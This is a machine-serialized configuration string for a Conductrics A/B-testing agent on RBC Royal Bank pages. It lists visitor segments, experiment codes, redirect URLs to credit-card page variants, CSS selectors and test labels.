QCV2l6TFh|vs-aRHj6OfnI4|vs-8KObw4Oe5U|vs-LKKsSJ5joq|vs-3jA2Tml4ga|vs-k9xtdX1qaf|vs-LxlhxBjQ8K|vs-IMci3HeZbd|vs-RhvJ3QHHsO|vs-C2UOeMFnaL|vs-ird8tZd7Xr|vs-fwmkmq0te5|vs-CUcrtshN9S|vs-EgS3dMoNbc|vs-rIseTKUBbm|vs-maPtyHEQ3V|vs-7KydcDiw9n|vs-s55KVZl7QG|vs-ppP51tcynd|vs-ozXZn9HNyL|vs-JJF8u27Hnc|vs-VcaGWXAefD|vs-SiwqgAHMzt|vs-8PHqDMisCG|vs-6DbI5crFGI|vs-SS1kGVJDJH|vs-imTuRO98ya|vs-xxPuZAMLLQ|vs-CGKjL5acMR|vs-jaySVmVwKE|vs-YQ3SXBQU6V|vs-Kby1zA3uNC|vs-WEYGytZ4eA|vs-KwgQ3agwwO|vs-Azk39ekKjw|vs-lsGwpDzdLW|vs-bwjzLeE9UH|vs-nSNLG95JWN|vs-6knX6RC3zQ|vs-6KpWd8wSwL|vs-z02VdDFSND|vs-CsdjeD4SE1|app_IDV_view|vs-Mm9G6ksQe9|vs-SJxumT74ZM|vs-VOPEw3TVfh|vs-triggerChanges|vs-PKnkrImjQo|vs-nkmJDMvcvc|app_camera_permission|vs-6P6Opt3RZr|vs-B0tPAW0Jq6|vs-qBFPHNh2D1|vs-8ZoBzwzxSU|vs-tRD51KWsGf|vs-777XaG4Amt|vs-mAWunkfGX2|vs-iw6WrblsrK|vs-cxyP3xSUlr|vs-9pODW08iLm|vs-JMl3SH8i9X|vs-IxQ4OQchPk|vs-sLKnuDBu2O|vs-s0nlxbo6Vk|vs-nFU1nCGsON|vs-McsR8MWBkA|vs-zwxP2UZhDf|vs-gZXMnLQp0H|vs-lzErvq8fOE|vs-e1VwybPTXQ|vs-RVn6fWq0uB|vs-YpC2DX0NM8|vs-d7Il9jS0UM|vs-n7oObsbJ2E|vs-UmddDwP54W|vs-2Z0AkwV4Qf|vs-WsTlfuxh5T|vs-0HFMeFqRPy|vs-yn8nraWa0V|vs-8LqIty8Evv|rt:spa-states-m|js:preboot-eps|wax|rt:spa-states-pb|dl:key-tr|conductrics_traits|rt:av-sels|event-queue:sqs-url|https://sqs.us-east-1.amazonaws.com/661082963978/conductrics-30-rbc-queue|rt:spa-states-ms|x-ga:gao|admin-ui-server-d2:url|https://rbc.conductrics.com|acc:code|ac-VyDHnrdzqf|qa:v-qa|js:debug-all|dl:cdl-key|c_conductrics_data_layer|qa:env|q|acc:env|rt:tr-ids|cust/recommendedpba:Adv|#f718|cust/visitorsegment:student|#f719|cust/visitorsegment:null|#f720|cust/visitorsegment:newcomer|#f723|cust/visitorsegment:international-student|#f724|cust/visitorsegment:mass|#f725|cust/visitorsegment:help-me-choose|#f874|cust/recommendedpba:D2D|#f919|cust/recommendedpba:SNL|#f920|cust/recommendedpba:VIP|#f921|cust/visitorsegment:senior|#f1032|cust/hef-rrsp-calc-result:false|#f1067|cust/hef-rrsp-calc-result:true|#f1068|cust/recommendedbfs:null|#f1075|cust/recommendedbfs:digital-choice|#f1076|cust/recommendedbfs:flex-choice|#f1077|cust/recommendedbfs:ultimate|#f1078|cust/recommendedbfs:community-nfp|#f1079|cust/recommendedbfs:usd|#f1080|cust/recommendedbfs:essentials-savings|#f1082|cust/recommendedbfs:premium-investment|#f1083|cust/recommendedbfs:agriinvest|#f1084|cust/lastviewedcategory:accounts|#f1092|cust/lastviewedcategory:cards|#f1093|cust/lastviewedcategory:loans|#f1094|cust/lastviewedcategory:payment-solutions|#f1095|cust/di:false|#f1185|cust/di:true|#f1186|cust/lastviewedbfsaccount:dap|#f1519|cust/lastviewedbfsaccount:fap|#f1520|cust/lastviewedbfsaccount:iap|#f1522|cust/lastviewedbfsaccount:agr_acc|#f1523|cust/lastviewedbfsaccount:bes_acc|#f1524|cust/lastviewedbfsaccount:bpi_acc|#f1525|cust/lastviewedbfsaccount:rbc_acc|#f1526|cust/lastviewedbfsaccount:udb_acc|#f1527|cust/lastviewedbfscreditcard:mc6|#f1552|cust/lastviewedbfscreditcard:aib|#f1553|cust/lastviewedbfscreditcard:cpx|#f1554|cust/lastviewedbfscreditcard:clx|#f1555|cust/lastviewedbfsloanmidlong:cmo_loan|#f1584|cust/lastviewedbfsloanmidlong:btl_loan|#f1585|cust/lastviewedbfsloanmidlong:roy_loan|#f1586|cust/lastviewedbfsloanmidlong:epc_loan|#f1587|cust/lastviewedbfspaymentsolution:payedge|#f1588|cust/lastviewedbfspaymentsolution:receive-payments|#f1618|cust/lastviewedbfspaymentsolution:make-payments|#f1619|cust/lastviewedbfsloan:rboc_loan|#f1646|cust/lastviewedbfsloan:rbop_loan|#f1647|cust/lastviewedbfsloan:cmo_loan|#f1648|cust/lastviewedbfsloan:btl_loan|#f1649|cust/lastviewedbfsloan:epc_loan|#f1650|cust/lastviewedbfsloan:roy_loan|#f1651|cust/lastviewedbfsloanshort:rboc_loan|#f1652|cust/lastviewedbfsloanshort:rbop_loan|#f1653|cust/visitedimt:false|#f1945|cust/visitedimt:true|#f1946|cust/appstartedpba:false|#f2004|cust/appstartedpba:Adv|#f2006|cust/visitorsegment:senior-c|#f2707|cust/visitorsegment:newcomer-c|#f2708|cust/visitorsegment:student-c|#f2709|cust/visitorsegment:mass-c|#f2710|cust/psi-pih-segment:newcomer|#f2738|cust/psi-pih-product-platform:br_gic|#f2744|cust/psi-pih-product-platform:br_tfsa|#f2745|cust/psi-pih-product-platform:br_rrsp|#f2746|cust/psi-pih-product-platform:di_gic|#f2747|cust/psi-pih-product-platform:di_rrsp|#f2748|cust/psi-pih-product-platform:di_tfsa|#f2749|cust/psi-pih-product-platform:di_fhsa|#f2750|cust/psi-pih-segment:starter_wrk|#f2758|cust/psi-pih-segment:starter_schl|#f2759|cust/psi-pih-segment:builder|#f2760|cust/psi-pih-segment:retired|#f2761|cust/psi-pih-segment:preserver|#f2762|cust/prompt-past-view:true|#f3374|cust/prompt-past-view:false|#f3375|cust/pba-prompt:exit_intent|#f3376|cust/pba-prompt:hmc_prompt|#f3377|cust/pba-prompt:acct_srv|#f3378|cust/pba-prompt:chq_srv|#f3379|cust/pba-prompt:null|#f3380|cust/segment-source:null|#f3385|cust/segment-source:direct|#f3404|cust/segment-source:user-selected|#f3405|cust/segment-source:inferred|#f3406|cust/clt-seg:0|#f3456|cust/clt-seg:1|#f3457|rt:spa-states-pv|targ:traits-agent-max|a:vis-ttl|rt:sl-rate|targ:lookup-url|//api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/resolver|targ:ext-tms|acc:c-dom|CA|dl:key-vs|conductrics_vstate|dl:key-ex|conductrics_commands|dl:past-events|targ:vid|qa:st-key|c-conductrics-qa|rt:a_codes|a-aj2w7lsS4Wes|a-aTDiWWX9DW4y|a-inIG7kvtNhX0|a-IVxPulQtvF4c|a-WNQVqexMVhkq|a-Qj8cQqXkX8Qf|a-xWWocCXlKCN4|a-XnaujHHAbLtY|a-o7fesQhUMxnr|a-co6hzFECY8BZ|a-sWZHLhFflEdv|a-5tK7shvBxrAQ|a-IeIPY73FansP|a-ste---ins---ha---bol---home-insurance---fr|a-EklNa0fjt2JU|a-fMdu1a67tJE7|a-OQjYPUPNlV|a-1rolA1bSj3hG|a-RPJAlNKTTzcb|a-ZNgzfFAlTBAl|a-sJ2KBl76APJf|a-ngjuY65ef5|a-zp44iEyZR8we|a-j6Ihd78dvs9S|a-y6IrMVGB5LUf|a-O012k2UFcCBx|a-RYtV9XgxrV9L|a-pUwHsGemX8D4|a-OjJxDm3BWS9a|a-TF8X6u6qNQab|a-XOHL0rZeVfNS|a-nQtmTjL7KaYo|a-lSPhcmw9y83E|a-fBsRMQfnETg8|a-r9qtArQi0UvL|a-kf9h3ZqoqlkA|a-wi4LVcbKg3Ib|a-TV0yKa1Ydtmj|a-D53ujL63MSzV|a-P5wXop9Jkvjm|a-VhdrpWRMiUAc|a-IMOPz2tBcLog|a-PB1SMHNrWRCi|a-xoZhirngxRh3|a-VONTUQrpH1Of|a-IzIaHnC5gj4U|a-sk6LsXOHEmKm|a-BIsBpuSowkZK|a-jYjpkl0LSI3N|a-QmfYqxh4qSVF|a-FuzRvA3ubTWn|a-6nqzKw7M8UGy|a-B8veaqCstPkV|a-4zgZQQ6mcdMh|a-lIh5i2rQFpbT|a-7dQZ5USVdxZK|a-frBNzAFyVhV7|a-W0j9pGVEHem5|a-hF4hTnSZGeCO|a-SktnhvK17tkP|a-tlO8aX7p6RJT|a-UzXdaZNztnA5|a-FEfzjAdejIgE|a-uJHidwnnpYJI|a-PlZMBZvUxphF|a-7hRMJuutKrpF|a-54N8BQQnGnEc|a-07n0VWV1N9oD|a-ciktPJK4TI8N|a-mCrHbXfF0FlJ|a-77GWHSGZhv2D|a-Y48pACAkiMIZ|a-BWzXoX9Y0Wy1|a-uiZAKE8Qletw|a-3baTpGL6nN3w|a-AP6DxuOSj0ng|a-aMDTREqYmLBU|a-H2zjJTh8vHfy|a-jjlmSUq7Gp07|a-TZb4qoelf1vS|a-b3qd3qhIERTO|a-GXwpIah8M1AB|a-AbGd8HMkHL2T|a-dFEIK7Se9uuM|a-bfyp4URL3Yur|a-JAdvW4tjsdAs|a-5LJNlfrx4fq9|a-tEbZ4JONv7oF|a-1tfH0pGA6ijH|a-0OFKXuADICTD|a-Dww4SGrbUyq4|a-8ZzdUxIjX9mN|a-gtTXfjZqrDOR|a-bKp3QtQni5ug|a-h9W8n6OAlUzw|a-ZSiqdleDZPc9|a-o5ZfENNE9NtO|a-0H1lTOneVGHW|a-MMZhuOp2E3cW|a-9KCoxhz4DRQO|a-2NgmnlxAk8x6|a-RvUS7YXc62RG|a-j1Ue1liiGWM4|a-fm6sCpkCrjYF|a-Hz5fmGiL0Nh0|a-x0lf03MPcUPM|a-i6tJJ43ty4Qt|a-rKGpvVvE1vam|a-v9SbAAc5V38c|a-XMS4HT5mzJt5|a-4ynG7MfVr2A8|a-GaU9kanZiS1X|a-PKwmTxIytbXL|a-7cq3pyJv4w95|a-PgqMW28J5MW9|a-LNqcEuAOj64u|a-Cn8sPkBeG1RP|a-mQrI9hO3rL9i|a-z3y9dOtWkHyw|a-b3WRHTzTQmiT|a-Fru1H00NI35Z|a-g5adZjAm97Ua|a-cRyMkRZsIe9i|a-FFnNu6DTC3xw|a-VnjLf9WFRXaI|a-VFL4EOZPw5iI|a-sktho50jBM3B|a-FiBG63sYGXmb|a-k3iMBULEwdZO|a-BqliQtnlP02b|a-MQk68FqWjtbj|a-jecxHFGMZBuN|a-ObeILtP7DBaH|a-82y7k6LQHaOO|a-A5YkxYL0MmoI|a-MxZnfuWc1u2U|a-fNwNN45AIkdf|a-CjT4Vodf64lc|a-MmMMEhFUCGLz|a-gVVUGxXfo4cd|a-WIOCG85l9wKE|a-X2HYTCBHhHLP|a-yHj691Y06Tjj|a-8GaswTV48oRX|a-dLM0U9zbdmn9|a-OrJ62Gf2xtcA|a-V6GAxNjcoxiv|a-CiRbAzZH2uw1|a-Pq7cfRQakTCi|a-91rXInkc8MZO|a-Wxgqm4V5zdMF|a-VnSKtLoYqOSo|a-5pQSuGSmcOJG|a-DuN4kC0zHFwl|a-75RKkt6jCFnm|a-gw5gMvWJ2xEw|a-LprJmcFZhhPL|a-IbUv90whshdX|a-mQQt4M47tT0E|a-6IE6JGYISQ|a-QGfxJmnL5E|a-fN0QedBDWu|a-wPPHE0Sm76|a-u7FI8iQl27|a-mIDviVjdFP|a-7LvnZ2UbLcxT|a-Na8ilNzuwKM3|a-1eXev68sMlBr|a-NRtE4N1NJQK0|a-PRLomT6AkuyK|a-f224gSRHji1q|a-5LVzwh5GZH|a-84wwZAlcjr|a-kZIV8L0wzI9V|a-4Y7pFtqqs8j2|a-tRMNAlaFFJ|a-QZtnms4RM0|a-16eVtmObLI|a-15EKwA8udC|a-5vk6pglQAN|a-0KEzebrbyn|a-eFefhZVrDO|a-5YRftInm2n|a-mAbhx15YS3|a-deJjBxu8EC|a-eOEJRFg1J7|a-o16PkBqmkm|a-MQkEOZiZWD|a-l0ESYDrwOr|a-hfo7N6D2ojq8|a-xEA9r1JRMdwL|a-rhc67EwFwoa4|a-zD2qH1fjfYPy|a-vbjpWBzj4U3x|a-7mAGZcDAdYA0|a-YzJPkWI72fyt|a-VJsK50HHimfq|a-TKNhV2F99Y|a-lObEseI6Fv|a-zcE3bC77LxCB|a-VZf6WU93hJ|a-t0BzUNtDcC|a-RUgCTsoZaSXh|a-lSObaZdnjZaV|a-Un3so1aKocWV|a-Q8uaB7nvfa|a-wYiOcb5rZcCo|a-xokmSYrzjQ|a-u6KyTRpLLP|a-coQB5h0fia9C|a-TWJ7WC7pVd5A|a-SOoJDup91GsM|a-C8ztugGRj3Lc|a-WuZEJQhfve|a-iDsDWmUalK|a-4c6aFc7YPN|a-PrRKCsUiAw|a-XlYkgdwqVY|a-n6fXjc3ipC|a-2o5Z671LPK|a-90oGqn8wCQe3|a-m3kInIr0We|a-Hwspfse4NXR9|a-kL6NvAqw0v7h|a-9RMbHYp8qBbd|a-XzZlfXJO9S4H|a-Uy5I9gDYtU|a-oJ4wPIdooF|a-PJjZoCMxGb|a-g0kGd8A6W3|a-ukZ1XydQsN|a-JX68KRbnJfFY|a-qpSYBCIW8a0y|a-KdNkcbOobe|a-ee1Babp5rU|a-1hMKCec7n2|a-32BWrnd8m8nx|a-aTqL6FJg0A0j|a-QmIkQ6Dqkk|a-TdVTHMywn3gL|a-W52SwGu2tk|a-cbe2HK7KUgUB|a-6VM6ysYWZu|a-1ciN3XsxZi|a-49tZwtCkam7Y|a-XgCc57KQEXRX|a-3Bigw69SVw|a-F6mRnUHl2L|a-WAXh3MkbOR6n|a-AcAcJAuio3Cu|a-4F7cmMQy2V|a-25jK8Cnmxm|a-DnTCYHwlyg|a-9CmbWEoTB3|a-1kI7lXYyCg|a-yE2XypTaRA|a-iHAqvKvaOp|a-apiXEaK1ib|a-8J2TdXfNwO|a-ODmSA5AJeKDQ|a-JndC1q4fOlwA|a-A30lb4mdYA|a-gWrmp5AnvX|a-0Yt5tXeeYg|a-dXvphiLhPW6n|a-xt3E9yakHaDi|a-oqqzYvI17C|a-1UVuQUkNUa|a-CM3qfKujWX|a-XXm3BzZAws|a-lFA44m8B7Q|a-gvBxhRbPic|a-NyKpoKBfrm|a-DYcRjhPi5c|a-EFa4FMz8Ei|a-G1v620oPRo|a-PtocHlv9om|a-fEHnKvvsdq|a-WOOln1lQHg|a-WN4YODV5Ry|a-UdvhZwiyOz|a-Y1ATWwkFY9|a-LJ3aKeOqGt|a-dEQtACxcwk|a-TDFazMuznk|a-46wDn46FXm|a-0qWy7BTfkC|a-y7v5j0VHmI|a-tdzF75kOIg|a-ZJdz0HvKPX|a-atUir2Xs6S|a-ndvcNjUDF4|a-vsk9YvrQDe|a-56IMx6Nj0C|a-JwBAOk7XY1|a-TZm6MWsa8x|a-6pFjmoMidK|a-gmP2hvWi45|a-tkMcKCWIIt2h|a-F9YvvfY606|a-sjyHi9hZik4D|a-H4ttEkspNQ|a-bzIQJzktC6|a-csNnOCfhsApe|a-vwH16WxbRc|a-6imhP1O3si|a-FFd1LoimtT|a-agmocLbwf8|a-wkGpRw2uMZaP|a-kjri0uwzhb|a-rwiv1wEOAMCd|a-taabNAqehv|a-P7lFv075GP|a-7k9sakxJQ7Hf|a-oAC2DvZ96m|rt:g_codes|g-9eXebqN06q|g-okLFiMuIUp|g-nanmFBFvNh|g-7LiknzQBbi|g-3MD1nTeC8G|g-uAbnfVvcIK|g-93qW5puYKo|g-ndWmaLZLVd|g-xY1L4lx822|g-zN220tOJJs|g-cGjePJxWuh|g-e6vQU2JXxQ|g-PIrL9kvpgU|g-s2eYGatH6V|g-oskMYZdONk|g-CLcRxyoZOF|g-evux2FW1m1|g-ZUSbQqF6Ut|g-LjJn2I3Vmb|g-6r2fgc7AB0|g-NlENT9Adhi|g-Ral43sk37x|g-F8yGvnLVkV|g-DtI7CS0im8|g-Xxg5XmKCx1|g-zgXc1k2An9|g-qfSXoLu59j|g-0Ok0afcqfd|g-8vmJ81E7kP|g-XK5lIUAQAo|g-iwjll4DsmE|g-V6cVkA3IvA|g-9kXbOrSp7I|g-g3qCswspRs|g-E9l4KxFPTA|g-w4jDwDzBgp|g-2spnLTV929|g-un6PWjQs8d|g-PFIlmagiwE|g-1KHEjNY6Ax|g-X9FKuEgCfs|g-JHay5Gyhfk|g-UnfM4KLaFk|g-n7qu59GOvJ|g-apply-now-bottom-cta-|g-5vjGshB9Dp|g-5U3cD4RdzQ|g-tK58DX9Lsv|g-i1PP3dUubx|g-k7L7H8zc9d|g-FGofJ6Q0Hm|g-mluo8OfUAV|g-9F7NUPDio2|g-OfxwkZCgr3|g-jAlo6FIZbI|g-4KoLZU9YZj|g-XxwZ6m9JYU|g-cCGp8FzxeV|g-GYBonv41sf|g-8VxjSRsnZe|g-BL4E26G3jW|g-7s01IMR1nj|g-NltTRXX2hn|g-sfT3v5wB3X|g-mLi4dTSKr5|g-oc6RTci9oN|g-O5WtPozoCf|g-WleppvtV23|g-pv0S5voJgI|g-qzY0OqyLcr|g-iHxFkaT3J2|g-tyny7J1J4O|g-C51bvjuPKt|g-nDEVyW70oR|g-V9CvQni5Fs|g-FC2cAiMzEO|g-OC0WS1Xjby|g-yqVMKAVeNb|g-Ai6vDOAAeO|g-7Sriwbbn6z|g-MiBXai9clj|g-yLiecYYy3f|g-oUfFNlxFeK|g-Vt4GuXmdLk|g-JJDzgh7j9M|c-q-sel-a-C8ztugGRj3Lc|c-q-sub-a-C8ztugGRj3Lc|g-hvQXKHO4Qr|g-1spVGcyvBK|g-8FbwpvrYuO|c-q-sel-a-1hMKCec7n2|c-q-sub-a-1hMKCec7n2|c-q-sel-a-W52SwGu2tk|c-q-sub-a-W52SwGu2tk|g-LVe9vC77Lq|g-fj15baifVB|c-q-sel-a-A30lb4mdYA|c-q-sub-a-A30lb4mdYA|c-q-sel-a-gWrmp5AnvX|c-q-sub-a-gWrmp5AnvX|c-q-sel-a-0Yt5tXeeYg|c-q-sub-a-0Yt5tXeeYg|g-N2CmLE5wmf|g-xNoXxgtk6o|c-q-sel-a-EFa4FMz8Ei|c-q-sub-a-EFa4FMz8Ei|c-q-sel-a-G1v620oPRo|c-q-sub-a-G1v620oPRo|c-q-sel-a-PtocHlv9om|c-q-sub-a-PtocHlv9om|c-q-sel-a-WOOln1lQHg|c-q-sub-a-WOOln1lQHg|c-q-sel-a-atUir2Xs6S|c-q-sub-a-atUir2Xs6S|c-q-sel-a-ndvcNjUDF4|c-q-sub-a-ndvcNjUDF4|g-6TVuAsPNrd|diag|module|root|items|entry|wax-pre|wa-entry|group|pre|features-profile|types|wa-start|wa-decision|agent|decision|select|choices|policy|r|wa-await|selectors|one|wa-redir|choice|is_default|cook|www.sterbcroyalbank.com|secs|${v.sels::a-th77re2yxp::c}|url|https://www.sterbcroyalbank.com/credit-cards/index-b-mw.html|${v.loc.qx}|https://www.sterbcroyalbank.com/personal-mc.html|condsName|vstates|selector|options|${v.sels::a-LF1weBFtWDSL::c}|https://www.sterbcroyalbank.com/credit-cards/index-client-redirect-demo.html|switch|cases|${targ.rand/r100}|inr|decision-reduce|f|www.rbcroyalbank.com|${v.sels::a-sLAVlZBZpxZR::c}|https://www.rbcroyalbank.com/credit-cards/index-b.html|qa|https://www.rbcroyalbank.com/credit-cards/index.html|${v.sels::a-caUI1TqbpR::c}|https://www.rbcroyalbank.com/fr/cartes/index-b.html|https://www.rbcroyalbank.com/fr/cartes/index.html|${v.sels::a-7di1bkSyc3::c}|https://www.sterbcroyalbank.com/credit-cards/index-b.html|https://www.sterbcroyalbank.com/credit-cards/index.html|${v.sels::a-uK8Z8iVtuG::c}|https://www.sterbcroyalbank.com/fr/cartes/index-b.html|https://www.sterbcroyalbank.com/fr/cartes/index.html|${v.sels::a-YvkljLNDpcDu::c}|https://www.rbcroyalbank.com/credit-cards/travel/westjet-rbc-mastercard-b.html|https://www.rbcroyalbank.com/credit-cards/travel/westjet-rbc-mastercard.html|${v.sels::a-teITwf9rTwdy::c}|https://www.rbcroyalbank.com/credit-cards/travel/westjet-rbc-world-elite-mastercard-b.html|https://www.rbcroyalbank.com/credit-cards/travel/westjet-rbc-world-elite-mastercard.html|ok|x-ga-d|label|OptiTest+-+FIFA+cards+section+reorder|labels|B+Variation|${v.sels::a-TQOyw4NikEYF::c}|wa-script|prehide|watch|id|js-TG8BYOAhq6U4twLExG2A-1761583635|OptiTest+-+FIFA+cards+section+reorder|B+Variation|ra-max|https://www.rbcroyalbank.com/credit-cards/goalaccess/|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|${v.sels::a-Kc8uJCl4l0::c}|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-VEiu67RfdDxopf5m0Opu-1752594377|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-SwpKfxn0tVBkEXWocPbA-1753118843|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.rbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite.html|https://www.rbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-rbc.html|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-tmH9AgQLgJcvbXDzoV5v-1755101315|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-KBmaSDp5oe1CFmoDvvGN-1755101322|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.rbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-b.html|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-qNHi17G5JUhHIbzPI3VT-1755111406|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-sc5WUHeFdvjTxDhPsCjD-1755111414|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.rbcroyalbank.com/credit-cards/travel/rbc-visa-platinum-avion.html|https://www.rbcroyalbank.com/fr/cartes/voyages/visa-platine-voyage-rbc.html|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-VBrMtacpPUg0K87dpdgc-1757511251|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-p2FU30UcrVNssxa9ZhiJ-1756842240|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.rbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-privilege.html|https://www.rbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|${v.sels::a-fxD5RuizcvfP::c}|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.sterbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite.html|https://www.sterbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-rbc.html|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-A9jr11csdftwZeS8AdNd-1755101225|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-6G6ffOSvnOiyvvnpsCqM-1755101235|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.sterbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-b.html|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-A2a00VFzRTBJxpKIDJ3z-1755111588|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-EAWL8zLoYmMQ1EqWuzgb-1755111598|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.sterbcroyalbank.com/credit-cards/travel/rbc-visa-platinum-avion.html|https://www.sterbcroyalbank.com/fr/cartes/voyages/visa-platine-voyage-rbc.html|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-VLBi3YV7Ip3D9kiniIWr-1755111592|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|.calculator-tier+>+.slick-initialized|.calculator-tier+>+.slick-initialized|js-BNtFp0tV9bcVGZEScEUK-1756843475|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|https://www.sterbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-privilege.html|https://www.sterbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html|silver.rbcroyalbank.com|${v.sels::a-eRtwmjHPvKe1::c}|https://silver.rbcroyalbank.com/bank-accounts/chequing-accounts-offers-b.html|https://www.rbcroyalbank.com/bank-accounts/chequing-accounts-offers.html|${v.sels::a-BQypprVebkXH::c}|https://www.rbcroyalbank.com/credit-cards/rewards/moi-rbc-visa-b.html|https://www.rbcroyalbank.com/credit-cards/rewards/moi-rbc-visa.html|${v.sels::a-25DRoD3GvFn1::c}|https://www.rbcroyalbank.com/credit-cards/student-b.html|https://www.rbcroyalbank.com/credit-cards/student.html|wa-redir-confirm|mdn_only|api|api-steps|diags|${targ.rand/dr100}|p_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|p_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|s_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|__MW+-+Edgeworkers+Redirect+Demo|B+Variation|p_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|s_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|STE+Cards+Offer+Tile+Apply+Button|B+Variation|flow|f-BXnDgyehSJ|acc|k|api-twHCbSC7tgpE31tzowIfmIUpP3|rt|https://api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-NVzZhZ98Qb4Sc9t4IRToTWv97eZEUV?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3|js|la|ts|ds|b|eph|tt|cust/tr-WJ7wXtO4hq|cust/tr-acekeIVyi3|cust/visitorsegment|cust/hef-rrsp-calc-result|rand/r100|geo/rg|rand/dr100|ttt|mvt|v|3.7.15|250805.40|m|d|dt-NVzZhZ98Qb4Sc9t4IRToTWv97eZEUV|di|#d4|dn|Credit+Cards|46981^0|2S|T693RL|0|2S|SW0D5C|SZWTVZ|SZWTVW|SZWTSH|SZWTN8|T59OVK|T59OEY|T4Y03E|T0XTEE|SZG69V|T3S03Y|T6CNL4|T6CLGU|S18O1O|0|2S|SANNXW|SAK378|SAK3CH|SG2FZE|SG2G11|SG2G4K|SG2G65|SG5KJ6|SG5KX1|SG5MST|SG5NLX|SG5OCT|SG61WW|SG63YP|0|2S|SJ1EF2|0|2S|SIKVDG|0|2S|SIKVEK|0|2S|SIKWJ1|0|2S|SIKWK8|0|2S|SIKWKJ|SLGGJT|0|2S|SLGOTU|SLGOUE|0|2S|SLGOV4|0|2S|SLGOWE|0|2S|SLGOWW|SMAG0S|SMAG02|SMAFRL|SMAFR5|SMAFQP|SMAFQ7|SMAFOP|SMAFL4|SMAFAN|SMAFAD|SMAFA5|0|2S|SMHOKA|0|2S|SOAF63|SOT7KM|2I|A|0|SS8YI3|19|A|19|SUS1MN|0|2S